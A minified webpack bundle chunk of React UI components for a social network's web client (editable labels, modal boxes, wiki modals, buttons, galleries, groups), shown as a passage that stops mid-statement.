try{(self.webpackChunkvkweb=self.webpackChunkvkweb||[]).push([[91498],{600111:(e,t,a)=>{a(474848),a(220208)},383183:(e,t,a)=>{a.d(t,{EditableLabel:()=>v});var o=a(474848),i=a(296540),n=a(351118),r=a(285056),l=a(724648),s=a(945206),d=a(271036),c=a(723723),u=a(712439),m=a(435485),h=a(739293);const v=({TypographyComponent:e,value:t="",onChange:a,onSave:v,onCancel:p,onStartEdit:f,changed:g,validate:x,placeholder:_,textAreaWidth:k,textAreaMinWidth:C,className:b,editBtnLabel:y,saveBtnLabel:j,showEditBtn:S="always",mode:I="default",spacing:N,...w})=>{const A=e??r.Text,B=(0,i.useId)(),T=(0,i.useRef)(null),[P,R]=(0,i.useState)(!1),M=!x||x(t),L=Boolean(!t.toString().trim()&&_),O="hover"===S?h.default.editIcon:void 0,{testPaddingStyle:z,containerMarginStyle:F}=((e,t)=>{const a={},o={};switch(e){case"horizontal":a.paddingTop=t,a.paddingBottom=t,o.marginTop=t&&-t,o.marginBottom=t&&-t;break;case"vertical":a.paddingLeft=t,a.paddingRight=t,o.marginLeft=t&&-t,o.marginRight=t&&-t}return{testPaddingStyle:a,containerMarginStyle:o}})(I,N),H=()=>{R(!0),f?.()},E=()=>{M&&(v?.({value:t}),R(!1))};return(0,i.useEffect)((()=>{T.current&&P&&(T.current.focus(),T.current.select())}),[P]),(0,o.jsx)(l.Flex,{align:"center",className:(0,n.classNames)(h.default.root,b,P&&h.default.rootEditing),style:P?void 0:F,children:P?(0,o.jsx)(s.Textarea,{onChange:a,value:t,onBlur:()=>{g||R(!1)},rows:2,placeholder:_,onKeyDown:e=>{"Escape"===e.code&&(p?.(),R(!1),e.preventDefault(),e.stopPropagation()),"Enter"===e.code&&(E(),e.preventDefault(),e.stopPropagation())},after:g&&(0,o.jsx)(d.IconButton,{hoverMode:"opacity",onClick:E,label:j,children:(0,o.jsx)(u.Icon16Done,{})}),status:M?"default":"error",style:{width:k,minWidth:C},slotProps:{textArea:{getRootRef:T}}}):(0,o.jsxs)(l.Flex,{role:"button",tabIndex:0,"aria-label":y,"aria-describedby":B,className:h.default.textWrapper,style:z,align:"center",justify:"space-between",onKeyDown:e=>{"Enter"!==e.code&&"Space"!==e.code||(H(),e.preventDefault(),e.stopPropagation())},onClick:H,gap:"m",noWrap:!0,children:[(0,o.jsx)(A,{id:B,className:(0,n.classNames)(L&&(0,c.getColorClass)("color_text_secondary")),...w,children:t?.toString().trim()||_}),(0,o.jsx)("div",{className:O,children:(0,o.jsx)(m.Icon16PenOutline,{tabIndex:-1})})]})})}},434427:(e,t,a)=>{a.d(t,{EditableLabel:()=>o.EditableLabel});var o=a(383183)},945242:(e,t,a)=>{a.d(t,{MessageBoxDismissButton:()=>r});var o=a(474848),i=a(220208),n=a(866467);function r({onClick:e,"data-testid":t}){return(0,o.jsx)(i.ModalDismissButton,{"data-testid":t,"aria-label":(0,n.getLang)("global_close"),onClick:e})}},499119:(e,t,a)=>{a.d(t,{MessageBoxModal:()=>v,MessageBoxModalLoader:()=>g,showMessageBoxModal:()=>f,showMessageBoxModalSuspense:()=>x,useMessageBoxHideAttempt:()=>p});var o=a(474848),i=a(296540),n=a(440961),r=a(270959),l=a(840741),s=a(634444),d=a(865708),c=a(28928),u=a(705722),m=a(142278),h=a(72493);function v({children:e,onDestroy:t,zLayer:a,onClick:c,onShow:m,locale:h,...v}){const{boxesRef:p}=(0,u.useMessageBoxModalContext)(),f=(0,i.useRef)(null),g=(0,i.useRef)(p.current||new Set),x=(0,i.useRef)(!1),_=(0,i.useRef)(!1),[k,C]=(0,i.useState)(null),b=(0,l.useObjectMemo)(v),y=(0,s.useStableCallback)((()=>{f.current?.hide()})),j=(0,s.useStableCallback)((()=>{_.current=!0,t()})),S=(0,i.useRef)(null),I=(0,i.useRef)(null),N=()=>{f.current?.updateBoxCoords()};(0,i.useEffect)((()=>{const e=new r.MessageBox({...v,noControls:!0,needShadow:!1,isReactModal:!0,onDestroy:j,containerClass:"popup_box_container--no-body",onShow:()=>{a&&(window.nav.objLoc.z!==a&&(S.current=window.nav.objLoc.z),I.current=window.layers.fullhide,window.nav.objLoc.z=a,window.nav.setLoc(window.nav.objLoc),window.layers.fullhide=y),m?.()},onHide:e=>{if(a&&_.current&&!e){const e={...window.nav.objLoc};S.current?e.z=S.current:delete e.z,window.nav.setLoc(e),window.layers.fullhide=I.current}}}).show();return f.current=e,g.current?.add(e),C(e.boxLayoutNode),()=>{if(x.current||f.current?._hideForce(),!p.current&&g.current)for(const e of[...g.current].reverse())e._hideForce();f.current=null,C(null)}}),[]);const w=(0,s.useStableCallback)((e=>{f.current&&f.current.setOptions(e)}));(0,i.useEffect)((()=>{w(b)}),[b]);const A=(0,i.useMemo)((()=>({boxRef:f,boxesRef:g,setOptions:w})),[]);return(0,i.useLayoutEffect)((()=>{k&&N()}),[k]),k?(0,n.createPortal)((0,o.jsx)(u.MessageBoxModalContextProvider,{value:A,children:(0,o.jsx)(d.AppRootProvider,{onClick:c,locale:h,children:e({onClose(){x.current=!0,y()},refreshCoordinates:N})})}),k):null}function p(e){const{boxRef:t,setOptions:a}=(0,u.useMessageBoxModalContext)(),o=(0,s.useStableCallback)((t=>!e||e(t)));(0,i.useEffect)((()=>{a({onHideAttempt:o})}),[]);return{hideBox:(0,s.useStableCallback)((e=>{t.current?.hide(e)}))}}function f(e,t){const a=(0,m.createReactInitiator)(v,null,{});a.render({...t,children:e,onDestroy:()=>{a.unmount(),t?.onDestroy?.()}})}const g=({refreshCoordinates:e})=>((0,i.useEffect)((()=>{e()}),[]),(0,o.jsx)(c.ScreenSpinner.Container,{className:h.default.spinner,mode:"overlay",children:(0,o.jsx)(c.ScreenSpinner.Loader,{})}));function x(e,t){f((t=>(0,o.jsx)(i.Suspense,{fallback:(0,o.jsx)(g,{...t}),children:e(t)})),t)}},705722:(e,t,a)=>{a.d(t,{MessageBoxModalContextProvider:()=>n,useMessageBoxModalContext:()=>r});var o=a(296540);const i=(0,o.createContext)({boxRef:(0,o.createRef)(),boxesRef:(0,o.createRef)(),setOptions(){throw new Error("Ensure MessageBoxModal exists")}}),n=i.Provider;function r(){return(0,o.useContext)(i)}},294800:(e,t,a)=>{a(474848),a(296540),a(499119),a(351118),a(127609)},548174:(e,t,a)=>{a.d(t,{ModalBoxFast:()=>r});var o=a(474848),i=a(454919),n=a(866467);function r({closeAriaLabel:e,children:t,...a}){return(0,o.jsx)(i.ModalBoxFast,{closeAriaLabel:e??(0,n.getLang)("global_close"),...a,children:t})}},281356:(e,t,a)=>{a.d(t,{MessageBoxModal:()=>o.MessageBoxModal,MessageBoxModalLoader:()=>o.MessageBoxModalLoader,ModalBoxFast:()=>i.ModalBoxFast,showMessageBoxModal:()=>o.showMessageBoxModal,showMessageBoxModalSuspense:()=>o.showMessageBoxModalSuspense,useMessageBoxHideAttempt:()=>o.useMessageBoxHideAttempt});var o=a(499119),i=(a(294800),a(548174))},933476:(e,t,a)=>{a.d(t,{PageBlockOffsetSpacing:()=>n});var o=a(474848),i=a(194528);function n(){return(0,o.jsx)(i.Spacing,{size:"--page-block-offset"})}},84783:(e,t,a)=>{a.d(t,{SettingsCellSwitch:()=>s});var o=a(474848),i=a(285056),n=a(220208),r=a(410301),l=a(351118);function s({children:e,description:t,checked:a,onChange:s,disabled:d}){return(0,o.jsxs)("div",{className:(0,l.classNames)(r.default.root,d&&r.default.rootDisabled),children:[(0,o.jsx)("div",{className:r.default.content,children:(0,o.jsxs)(i.Text,{Component:"div",children:[e,Boolean(t)&&(0,o.jsx)("div",{className:r.default.description,children:t})]})}),(0,o.jsx)("div",{className:r.default.switch,children:(0,o.jsx)(n.Switch,{checked:a,onChange:s,disabled:d})})]})}},890446:(e,t,a)=>{a.d(t,{SettingsCellSwitch:()=>o.SettingsCellSwitch});var o=a(84783)},723846:(e,t,a)=>{a.d(t,{TwoColumnNarrowWithOffset:()=>n});var o=a(474848),i=a(441600);const n=({children:e,...t})=>(0,o.jsx)(i.TwoColumnLayout.Narrow,{...t,offsetTop:"calc(var(--page-block-offset) + var(--header-height))",children:e})},612507:(e,t,a)=>{a.d(t,{createWikiModalInitiator:()=>p});var o=a(474848),i=a(440961),n=a(296540),r=a(246429),l=a(634444),s=a(82549),d=a(349835),c=a(545537),u=a(865708),m=a(237625),h=a(142278);function v({children:e,onDestroy:t,wLayer:a,width:h,skipBoxesHide:v,noLocChange:p,queue:f=!1,portalRoot:g,onHideAttempt:x}){const[_,k]=(0,n.useState)(null),C=(0,n.useRef)("idle"),b=(0,n.useRef)(!1),y=(0,n.useRef)(!1),j=(0,n.useRef)(null),S=(0,l.useStableCallback)((()=>{y.current||((0,m.debugLogDev)("[WikiModal] onDestroy"),t(),y.current=!0)})),I=(0,l.useStableCallback)((()=>{const e=j.current;e&&(b.current||((0,m.debugLogDev)("[WikiModal] hideLayer"),e.hide(),S(),b.current=!0))})),N=(0,l.useStableCallback)((()=>{const e=j.current;e&&e.updateSize()})),w=(0,l.useStableCallback)((()=>{const{wkContentText:e}=(0,d.getWkViewNodes)();e&&((0,m.debugLogDev)("[WikiModal] render component"),k(e),C.current="mounted")})),A=(0,l.useStableCallback)((()=>{"mounted"===C.current&&(C.current="unmounted",k(null))}));return(0,n.useEffect)((()=>((0,r.showBoxLoader)(),(0,s.getWkView)().then((e=>{(0,r.hideBoxLoader)(),j.current=e,e.show("","",{wkRaw:a,asBox:!1,skipBoxesHide:v,noLocChange:p,queue:f,onHideAttempt:x},"");const{wkBox:t,wkContent:o,wkRight:i}=(0,d.getWkViewNodes)();t.classList.add("wk_view_react"),o.style.width="number"==typeof h?`${h}px`:h,i.classList.add("hidden"),w(),(0,c.addWkViewHideQueue)(S)})).catch((e=>{(0,m.debugLogDev)("[WikiModal] get static error",e),(0,r.hideBoxLoader)(),I()})),()=>{(0,m.debugLogDev)("[WikiModal] exit"),I(),A(),(0,c.removeWkViewHideQueue)(S)})),[]),_?(0,i.createPortal)((0,o.jsx)(u.AppRootProvider,{portalRoot:g,children:e({onClose(){(0,m.debugLogDev)("[WikiModal] call onClose from component"),I()},refreshCoordinates(){(0,m.debugLogDev)("[WikiModal] call refreshCoordinates from component"),N()}})}),_):null}function p({renderFn:e,...t}){const a=(t,a)=>e({...t,...a});return{wLayer:t.wLayer,ModalComponent:function({onDestroy:e,...i}){return(0,o.jsx)(v,{...t,onDestroy:e,children:e=>a(e,i)})},showModal(e){!function({renderFn:e,...t}){const a=(0,h.createReactInitiator)(v,null,{});a.render({...t,children:e,onDestroy:()=>a.unmount()})}({renderFn:t=>a(t,e),...t})}}}},82549:(e,t,a)=>{function o(){return new Promise(((e,t)=>{window.WkView?e(window.WkView):window.stManager.add([window.jsc("web/wkview.js"),"wkview.css"]).then((()=>e(window.WkView))).catch((e=>t(e)))}))}a.d(t,{getWkView:()=>o})},29944:(e,t,a)=>{a(612507)},339122:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>r});var o=a(474848),i=a(755445),n=a(866467);function r(e){const t=e.label??function(e){switch(e){case"add":return(0,n.getLang)("audio_add_to_audio");case"delete":return(0,n.getLang)("global_delete_audio")}}(e.type);return(0,o.jsx)(i.AudioMyMusicIconButton,{...e,label:t})}},878970:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>o.AudioMyMusicIconButton});var o=a(339122)},949875:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>o.AudioMyMusicIconButton});var o=a(878970)},509734:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>o.AudioMyMusicIconButton});var o=a(949875)},307699:(e,t,a)=>{a.d(t,{useNarrowColumnOffset:()=>n});var o=a(990275),i=a(907678);const n=()=>(0,o.useHeaderHeight)()+(0,i.usePageBlockOffset)()},211413:(e,t,a)=>{a.d(t,{MessageBoxDismissButton:()=>i.MessageBoxDismissButton,MessageBoxModal:()=>o.MessageBoxModal,MessageBoxModalLoader:()=>o.MessageBoxModalLoader,ModalBoxFast:()=>o.ModalBoxFast,PageBlockOffsetSpacing:()=>n.PageBlockOffsetSpacing,SettingsCellSwitch:()=>l.SettingsCellSwitch,TwoColumnNarrowWithOffset:()=>r.TwoColumnNarrowWithOffset,showMessageBoxModal:()=>o.showMessageBoxModal,showMessageBoxModalSuspense:()=>o.showMessageBoxModalSuspense,useMessageBoxHideAttempt:()=>o.useMessageBoxHideAttempt,useNarrowColumnOffset:()=>s.useNarrowColumnOffset});a(600111);var o=a(281356),i=(a(29944),a(945242)),n=a(933476),r=a(723846),l=a(890446),s=a(307699)},282374:(e,t,a)=>{a.d(t,{ActionsGroup:()=>s});var o=a(474848),i=a(351118),n=a(815138),r=a(738935),l=a(605754);const s=Object.assign((({multiline:e,interpunct:t,className:a,children:r,...s})=>(0,o.jsx)("div",{className:(0,i.classNames)(l.default.root,e&&l.default.rootMultiline,a),...s,children:(0,o.jsx)(n.Join,{separator:(0,o.jsx)("span",{className:(0,i.classNames)(l.default.separator,t&&l.default.separatorInterpunct)}),children:r})})),{Item:r.ActionsGroupItem})},738935:(e,t,a)=>{a.d(t,{ActionsGroupItem:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(412888),s=a(475621);const d={primary:s.default.rootModePrimary,secondary:s.default.rootModeSecondary},c=({mode:e="primary",before:t,stretched:a,children:c,...u})=>(0,o.jsx)(n.Tappable,{Component:"span",hoverMode:s.default.rootHover,activeMode:s.default.rootActive,className:(0,i.classNames)(s.default.root,a&&s.default.rootStretched,d[e]),...u,children:(0,o.jsxs)("span",{className:s.default.in,children:[!!t&&(0,o.jsx)("span",{className:s.default.before,children:t}),(0,o.jsx)(l.TextClamp,{Component:r.Text,lines:1,children:c})]})})},608972:(e,t,a)=>{a.d(t,{ActionSheetItem:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(206460);const l=({className:e,disableOpacity:t,...a})=>(0,o.jsx)(n.ActionSheetItem,{className:(0,i.classNames)(e,t&&r.default.rootDisableOpacity),...a})},106704:(e,t,a)=>{a.d(t,{Alert:()=>n});var o=a(474848),i=a(220208);const n=({header:e,text:t,title:a,description:n,...r})=>(0,o.jsx)(i.Alert,{title:e,description:t||n,"aria-label":a,...r})},15978:(e,t,a)=>{a.d(t,{Appearance:()=>n,AppearanceProvider:()=>i});var o=a(220208);const i=o.ColorSchemeProvider,n=o.ColorScheme},612196:(e,t,a)=>{a.d(t,{Avatar:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(377803),l=a(783856),s=a(195204);const d={blue:r.default.colorAccentBlue.normal.value,gray:r.default.colorAccentGray.normal.value,red:r.default.colorAccentRed.normal.value,green:r.default.colorAccentGreen.normal.value,orange:r.default.colorAccentOrange.normal.value,orange_peach:r.default.colorAccentOrangePeach.normal.value,orange_fire:r.default.colorAccentOrangeFire.normal.value,purple:r.default.colorAccentPurple.normal.value,violet:r.default.colorAccentViolet.normal.value,raspberry_pink:r.default.colorAccentRaspberryPink.normal.value},c=Object.assign(n.Avatar,{ColorPlaceholder:({appearance:e,className:t,style:a,children:n,...r})=>{const c=d[e];return(0,o.jsxs)("div",{className:(0,i.classNames)(s.default.root,t),style:{color:c,...a},...r,children:[(0,o.jsx)(l.Overlay,{className:s.default.overlay,style:{background:c}}),n]})}})},327626:(e,t,a)=>{a.d(t,{Banner:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(876886);const l=({header:e,subheader:t,text:a,asideMode:l,title:s,subtitle:d,extraSubtitle:c,after:u,noPadding:m,stretched:h,mode:v,className:p,...f})=>{const g="transparent"===v;return(0,o.jsx)(n.Banner,{subtitle:t||d,extraSubtitle:a||c,title:e||s,after:l||u,mode:g?"tint":v,...f,className:(0,i.classNames)(!m&&r.default.rootPadding,h&&r.default.rootStretched,g&&r.default.rootTransparent,p)})}},454154:(e,t,a)=>{a.d(t,{Button:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(298678);const l={1:r.default.elevation1,2:r.default.elevation2,3:r.default.elevation3,4:r.default.elevation4},s=({appearance:e,mode:t,minWidth:a,elevation:s,className:d,style:c,...u})=>{const m="secondary_transparent"===t,h=void 0===t&&"neutral"===e||m?"secondary":t;return(0,o.jsx)(n.Button,{...u,style:{...c,...m?{"--vkui--color_background_contrast_secondary_alpha":"rgba(0, 0, 0, 0.36)","--vkui--color_background_contrast_secondary_alpha--hover":"rgba(0, 0, 0, 0.32)","--vkui--color_background_contrast_secondary_alpha--active":"rgba(0, 0, 0, 0.3)"}:void 0,...a?{minWidth:a}:void 0},mode:h,appearance:m?"overlay":e,className:(0,i.classNames)(r.default.root,s&&l[s],d)})}},175400:(e,t,a)=>{a.d(t,{ButtonGroup:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(296540),l=a(582192),s=a(215680);const d=({segmented:e,separator:t,className:a,children:d,...c})=>(t&&(d=r.Children.toArray(d).map(((e,t,a)=>{const i=t===a.length-1;return(0,o.jsxs)(r.Fragment,{children:[e,!i&&(0,o.jsx)(l.Separator,{className:s.default.separator,direction:"vertical"})]},t)}))),(0,o.jsx)(n.ButtonGroup,{className:(0,i.classNames)(e&&s.default.rootSegmented,a),...c,gap:e?"space":c.gap,children:d}))},540990:(e,t,a)=>{a.d(t,{Calendar:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(830578);const l={primary:r.default.rootWithPrimaryButton,secondary:void 0},s=({doneButtonMode:e,className:t,onClose:a,onDoneButtonClick:s,...d})=>(0,o.jsx)(n.Calendar,{...d,className:(0,i.classNames)(r.default.root,e&&l[e],t),onDoneButtonClick:a||s})},812950:(e,t,a)=>{a.d(t,{CardGrid:()=>n});var o=a(474848),i=a(220208);const n=({spaced:e,padding:t,...a})=>(0,o.jsx)(i.CardGrid,{padding:e||t,...a})},21784:(e,t,a)=>{a.d(t,{CardScroll:()=>n});var o=a(474848),i=a(220208);const n=({noSpaces:e,padding:t,...a})=>{const n=void 0===e?t:!e;return(0,o.jsx)(i.CardScroll,{padding:n,...a})}},330414:(e,t,a)=>{a.d(t,{Cell:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(187986);const l=Object.assign((({expandable:e,subhead:t,chevron:a,overTitle:l,className:s,noIsolation:d,alignIconsStart:c,...u})=>(0,o.jsx)(n.Cell,{chevron:e||a,overTitle:t||l,className:(0,i.classNames)(s,d&&r.default.noIsolation,c&&r.default.alignIconsStart),...u})),{Checkbox:n.Cell.Checkbox})},652862:(e,t,a)=>{a.d(t,{CellButton:()=>r});var o=a(474848),i=a(220208);const n={primary:"accent",danger:"negative",neutral:"neutral"},r=({mode:e,expandable:t,subhead:a,appearance:r,chevron:l,overTitle:s,...d})=>(0,o.jsx)(i.CellButton,{appearance:e&&n[e]||r,overTitle:a||s,chevron:t||l,...d})},944048:(e,t,a)=>{a.d(t,{Checkbox:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(531496);const l=({stretched:e=!0,className:t,...a})=>(0,o.jsx)(n.Checkbox,{className:(0,i.classNames)(!e&&r.default.rootNoStretched,t),...a})},654138:(e,t,a)=>{a.d(t,{Chip:()=>o});const o=a(220208).Chip},409816:(e,t,a)=>{a.d(t,{ConfigProvider:()=>n});var o=a(474848),i=a(220208);const n=({appearance:e,colorScheme:t,...a})=>(0,o.jsx)(i.ConfigProvider,{colorScheme:e||t,...a})},336150:(e,t,a)=>{a.d(t,{ContentBadge:()=>v});var o=a(474848),i=a(351118),n=a(220208),r=a(296540),l=a(285056),s=a(464019),d=a(777685),c=a(84170);const u={primary:c.default.rootModePrimary,secondary:c.default.rootModeSecondary,outline:c.default.rootModeOutline},m={s:c.default.rootSizeS,m:c.default.rootSizeM,l:c.default.rootSizeL},h={accent:c.default.rootAppearanceAccent,"accent-red":c.default.rootAppearanceAccentRed,"accent-orange-fire":c.default.rootAppearanceAccentOrangeFire,"accent-orange":c.default.rootAppearanceAccentOrange,"accent-orange-peach":c.default.rootAppearanceAccentOrangePeach,"accent-green":c.default.rootAppearanceAccentGreen,"accent-secondary":c.default.rootAppearanceAccentSecondary,"accent-tint":c.default.rootAppearanceAccentTint,"accent-blue":c.default.rootAppearanceAccentBlue,"accent-purple":c.default.rootAppearanceAccentPurple,"accent-violet":c.default.rootAppearanceAccentViolet,"accent-raspberry-pink":c.default.rootAppearanceAccentRaspberryPink,"accent-pink":c.default.rootAppearanceAccentPink,"accent-gray":c.default.rootAppearanceAccentGray,neutral:c.default.rootAppearanceNeutral,overlay:c.default.rootAppearanceOverlay},v=Object.assign((({children:e,capsule:t,className:a,size:d="m",mode:v="primary",appearance:p="accent",...f})=>{const g="l"===d?l.Footnote:l.Caption;return(0,o.jsx)(n.Tappable,{className:(0,i.classNames)(c.default.root,u[v],m[d],h[p],"s"!==d&&t&&c.default.rootCapsule,a),...f,children:(0,o.jsx)(g,{weight:"2",className:c.default.content,children:(0,o.jsx)(s.ContentBadgeProvider,{value:{isSingleChild:1===r.Children.count(e),size:d},children:e})})})}),{IconSlot:d.ContentBadgeIconSlot})},464019:(e,t,a)=>{a.d(t,{ContentBadgeProvider:()=>n,useContentBadgeContext:()=>r});var o=a(296540);const i=(0,o.createContext)({isSingleChild:!1,size:"m"}),n=i.Provider,r=()=>(0,o.useContext)(i)},777685:(e,t,a)=>{a.d(t,{ContentBadgeIconSlot:()=>s});var o=a(474848),i=a(464019),n=a(106263);const r={s:void 0,m:n.default.rootSizeM,l:n.default.rootSizeL},l={s:void 0,m:n.default.rootSingleIconSizeM,l:n.default.rootSingleIconSizeL},s=({getRootRef:e,children:t})=>{const{size:a,isSingleChild:n}=(0,i.useContentBadgeContext)();return"s"===a?null:(0,o.jsx)("div",{ref:e,className:n?l[a]:r[a],children:t})}},350072:(e,t,a)=>{a.d(t,{Counter:()=>r});var o=a(474848),i=a(220208);const n={secondary:{mode:"primary",appearance:"neutral"},prominent:{mode:"primary",appearance:"accent-red"}},r=({mode:e="inherit",appearance:t,...a})=>{let r,l;if("secondary"===e||"prominent"===e){const{mode:a,appearance:o}=n[e];r=a,l=t||o}else r=e,l=t;return(0,o.jsx)(i.Counter,{mode:r,appearance:l,...a})}},744440:(e,t,a)=>{a.d(t,{CustomScrollView:()=>r});var o=a(474848),i=a(220208),n=a(315078);const r=Object.assign((({windowResize:e,autoHideScrollbar:t,autoHideScrollbarDelay:a,boxRef:n,noOverscroll:r,overscrollBehavior:l,...s})=>(0,o.jsx)(i.CustomScrollView,{getRootRef:n,overscrollBehavior:r?"none":l,...s})),{Tint:n.CustomScrollViewTint})},315078:(e,t,a)=>{a.d(t,{CustomScrollViewTint:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(102618);function l(e){return`linear-gradient(${e}deg, transparent, black 40px)`}function s({children:e,...t}){const a=(0,n.useRef)(null),[s,d]=(0,n.useState)(!1),[c,u]=(0,n.useState)(!1),[m,h]=(0,n.useState)(!1),[v,p]=(0,n.useState)(!1),f=[s&&l(180),c&&l(0),m&&l(90),v&&l(270)].filter(Boolean),g=(0,n.useCallback)((e=>{d(e.scrollTop>0),u(e.scrollHeight-e.clientHeight-e.scrollTop>0),h(e.scrollLeft>0),p(e.scrollWidth-e.clientWidth-e.scrollLeft>0)}),[]),x=(0,n.useMemo)((()=>(0,i.throttle)(g,50)),[g]);(0,n.useEffect)((()=>{a.current&&g(a.current)}),[g]);return(0,o.jsx)("div",{className:r.default.host,style:{maskImage:f.join(", ")||"none"},...t,children:e({getRootRef:a,onScroll:e=>{const t=e.currentTarget;x(t)}})})}},303800:(e,t,a)=>{a.d(t,{Div:()=>n});var o=a(474848),i=a(220208);const n=({children:e,style:t={},mode:a="default",spacing:n=0,paddingTop:r,paddingBottom:l,...s})=>{const d={};switch(a){case"horizontal":d.paddingTop=n,d.paddingBottom=n;break;case"vertical":d.paddingLeft=n,d.paddingRight=n}return void 0!==r&&(d.paddingTop=r),void 0!==l&&(d.paddingBottom=l),(0,o.jsx)(i.Div,{...s,style:{...d,...t},children:e})}},546642:(e,t,a)=>{a.d(t,{EllipsisText:()=>n});var o=a(474848),i=a(220208);const n=({title:e,...t})=>(0,o.jsx)(i.EllipsisText,{disableNativeTitle:!!e,...t})},724648:(e,t,a)=>{a.d(t,{Flex:()=>n});var o=a(474848),i=a(220208);const n=Object.assign((({gap:e=[0,0],...t})=>(0,o.jsx)(i.Flex,{gap:Array.isArray(e)?[e[1],e[0]]:0===e?[0,0]:e,...t})),{Item:i.Flex.Item})},836422:(e,t,a)=>{a.d(t,{FormStatus:()=>n});var o=a(474848),i=a(220208);const n=({header:e,title:t,...a})=>(0,o.jsx)(i.FormStatus,{title:e||t,...a})},790744:(e,t,a)=>{a.d(t,{Gallery:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(296540),l=a(692006),s=a(303800),d=a(194528),c=a(893168);const u={s:"s",m:"s",l:"m"},m=({arrowSize:e,disableArrowSizeBackwardСompatible:t,slideIndex:a=0,onChange:m,children:h,bullets:v,getSlideLabel:p,getSlideTimeout:f,bulletsRef:g,className:x,animated:_,arrowAreaHeight:k,style:C,"data-testid":b="gallery",...y})=>{let j;t?j="l"===e?"m":e:e&&(j=u[e]);const[S,I]=(0,r.useState)(a);(0,r.useEffect)((()=>{I(a)}),[a]);const N=e=>{I(e),m?.(e)},w="number"==typeof k,A=w?{"--arrow-area-height":`${k}px`}:{},B=(e,t)=>{N(e),t&&(e>S?y.onNextClick?.(t):y.onPrevClick?.(t))};if("overlay"===v){const e=f?.(S);return(0,o.jsxs)(s.Div,{mode:"vertical",paddingTop:0,paddingBottom:0,className:c.default.root,children:[(0,o.jsx)(n.Gallery,{...y,timeout:e,arrowSize:j,slideIndex:S,onChange:N,bullets:!1,style:{...A,...C},className:(0,i.classNames)(x,w&&c.default.arrowAreaHeight,_&&c.default.animation),arrowAreaHeight:w?"fit":k,"data-testid":b,children:h}),(0,o.jsx)(l.Bullets,{size:"s",mode:"overlay",bulletsMaxCount:7,fillAnimationDelay:e,count:r.Children.count(h),activeIndex:S,onBulletClick:B,getSlideLabel:p,getRootRef:g})]})}return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Gallery,{...y,arrowSize:j,slideIndex:S,onChange:N,bullets:"accent"!==v&&v,style:{...A,...C},className:(0,i.classNames)(x,w&&c.default.arrowAreaHeight,_&&c.default.animation),arrowAreaHeight:w?"fit":k,"data-testid":b,children:h}),"accent"===v&&r.Children.count(h)>1&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.Spacing,{size:20}),(0,o.jsx)(l.Bullets,{size:"m",mode:"accent",count:r.Children.count(h),activeIndex:S,onBulletClick:N,getSlideLabel:p,getRootRef:g})]})]})}},172656:(e,t,a)=>{a.d(t,{Group:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(692056),l=a(74664),s=a(566765),d=a(226185),c=a(955240);const u={s:c.default.groupPaddingS,m:c.default.groupPaddingM,none:c.default.groupPaddingNone};const m=Object.assign((function({className:e,mode:t,padding:a,children:r,noTopRounded:m,noBottomRounded:h,stretched:v,...p}){const{computedMode:f}=(0,d.useDefaultMode)(),{isInsideGroupLayout:g}=(0,s.useGroupLayoutContext)(),x=t??f;return g?(0,o.jsx)(l.GroupIsland,{className:e,padding:a,noTopRounded:m,noBottomRounded:h,stretched:v,...p,children:(0,o.jsx)(s.GroupLayoutContextProvider,{value:s.emptyGroupLayoutContext,children:r})}):(0,o.jsx)(s.GroupLayoutContextProvider,{value:s.emptyGroupLayoutContext,children:(0,o.jsx)(n.Group,{className:(0,i.classNames)(c.default.group,u[a??"m"],"card"===x&&c.default.groupModeCard,"plain"===x&&c.default.groupModePlain,"card"===x&&"vkitInternalGroupCard",m&&c.default.noTopRounded,h&&c.default.noBottomRounded,v&&c.default.stretched,e),mode:x,...p,children:r})})}),{ExpandedContent:r.GroupExpandedContent})},692056:(e,t,a)=>{a.d(t,{GroupExpandedContent:()=>l});var o=a(474848),i=a(351118),n=a(955240);const r={vertical:n.default.verticalContentExpanded,horizontal:n.default.horizontalContentExpanded},l=({className:e,children:t,direction:a="horizontal"})=>(0,o.jsx)("div",{className:(0,i.classNames)(r[a],"vkitInternalGroupExpandedContent",e),children:t})},74664:(e,t,a)=>{a.d(t,{GroupIsland:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(566765),l=a(329232);const s={s:l.default.groupPaddingS,m:void 0,none:l.default.groupPaddingNone},d=({className:e,header:t,children:a,padding:d,description:c,noTopRounded:u,noBottomRounded:m,stretched:h,...v})=>{const{padding:p,mode:f}=(0,r.useGroupLayoutContext)(),g=d??p;return(0,o.jsx)(o.Fragment,{children:(0,o.jsxs)("div",{...v,className:(0,i.classNames)(l.default.group,s[g],"sticked"===f&&l.default.groupSticked,u&&l.default.groupNoTopRounded,m&&l.default.groupNoBottomRounded,h&&l.default.groupStretched,e),children:[t,a,!!c&&(0,o.jsx)(n.Footnote,{className:l.default.description,children:c})]})})}},249100:(e,t,a)=>{a.d(t,{GroupLayout:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(566765);const l={s:a(503708).default.rootSpacingS,m:void 0};function s({children:e,padding:t,spacing:a,mode:s,className:d,...c}){const{padding:u,spacing:m}=(0,r.useGroupLayoutContext)(),h=t??u,v=a??m,p=(0,n.useMemo)((()=>({mode:s,padding:h,spacing:v,isInsideGroupLayout:!0})),[s,h,v]);return(0,o.jsx)(r.GroupLayoutContextProvider,{value:p,children:(0,o.jsx)("div",{className:(0,i.classNames)(l[v],d),...c,children:e})})}},566765:(e,t,a)=>{a.d(t,{GroupLayoutContextProvider:()=>r,emptyGroupLayoutContext:()=>i,useGroupLayoutContext:()=>l});var o=a(296540);const 